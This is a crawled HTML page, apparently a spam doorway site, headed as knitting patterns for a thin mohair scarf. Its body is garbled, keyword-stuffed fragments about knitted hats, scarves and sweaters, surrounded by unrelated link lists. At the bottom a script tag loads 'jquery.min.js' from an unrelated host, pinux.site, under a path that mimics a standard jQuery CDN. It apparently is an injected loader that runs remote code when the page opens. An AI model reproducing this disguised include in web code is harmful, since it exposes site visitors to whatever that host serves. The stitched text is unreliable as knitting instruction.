

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-sharf-iz-tonkogo-mohera-spicami-shemy.html
body_size: 2860
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шарф из тонкого мохера спицами схемы - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шарф из тонкого мохера спицами схемы</h2>
                            </header>
                            <p>Вязаные шапки спицами и крючком - схемы, описания, фото. Женские шапки и береты спицами. Вязание из мохера можно условно разбить на две категории моделей: из тонкого супер кид. Вязаный шарф выполнен спицами по схеме из лицевых и изнаночных петель. Узор гармошка. Вязание из мохера спицами приносит рукодельницам истинное наслаждение, результатом. Женская вязаная шапочка из мохера - схемы и описание вязания Муранские краски. 
Наверное, самым привычной работой для многих мастериц стало вязание ажурных шарфов спицами. Одновременно теплая и красивая пелерина, связанная спицами из смеси мохера и ангоры - что. Вязание спицами – это полезное, интересное, увлекательное и модное занятие. В настоящее. Огромная благодарность автору: crasata. Шарф-снуд — это популярный предмет гардероба вот уже. 
Схемы и описания вязания теплых свитеров, кофт и других осенне-зимних моделей. Такая деталь гардероба, как шарф, всегда очень популярна. В настоящее время на первый план. Вязаные спицами узоры Листья всегда выделяются за счет оригинальности и неповторимой. Пуловер спицами. Все представленные модели с подробными описаниями. Мамочкин канал - это видео-вязание крючком для начинающих и продвинутых крючковязов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-istoriya-shahmat-prezentaciya.html">История шахмат презентация</a></li>
                                <li><a href="mpu1-anna-karenina-kniga-skachat-na-android.html">Анна каренина книга скачать на андроид</a></li>
                                <li><a href="mpu1-skachat-lyubov-bez-granic-cherez-torrent.html">Скачать любовь без границ через торрент</a></li>
                                <li><a href="mpu1-pesnya-devochka-zima-skachat.html">Песня девочка зима скачать</a></li>
                                <li><a href="mpu1-vstavit-kartinku-v-primechanie-excel.html">Вставить картинку в примечание excel</a></li>
                                <li><a href="mpu1-kak-ekonomit-na-stroitelstve-skachat.html">Как экономить на строительстве скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязаные шапки для женщин. Схемы вязания 100 моделей.</li>
<li>Вязание из мохера схемы и описания - Вяжи.ру - модели.</li>
<li>Вязание из мохера схемы и описания - Вяжи.ру - модели.</li>
<li>Шарфы.</li>
<li>Вязаная шапка из мохера. Схемы и описание.</li>
<li>Вяжем шарф ажурный спицами: схема и описание, фото.</li>
<li>Схемы болеро, пончо, шрагов, вязаных крючком и спицами.</li>
<li>Вязание спицами - Страница.</li>
<li>СНУД СПИЦАМИ: СХЕМЫ, НОВИНКИ, УЗОРЫ, МАСТЕР.</li>
<li>Теплые свитера и пуловеры со схемами Страница.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-kartinki-titanik.html">Скачать картинки титаник</a></li>
                                            <li><a href="mpu1-skachat-filmy-cherez-torrent-uchastkovyy.html">Скачать фильмы через торрент участковый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-raspisanie-avtobusov-votkinsk-tolyatti.html">Расписание автобусов воткинск тольятти</a></li>
                                            <li><a href="mpu1-skachat-albom-burzum.html">Скачать альбом burzum</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-gugl-opera.html">Гугл опера</a></li>
                                            <li><a href="mpu1-kuhnya-6-sezon-19-skachat.html">Кухня 6 сезон 19 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-raspisanie-elektrichek-irkutsk-zalari-na-segodnya.html">Расписание электричек иркутск залари на сегодня</a></li>
                                            <li><a href="mpu1-skachat-besplatno-pesni-gruppa-avariya.html">Скачать бесплатно песни группа авария</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
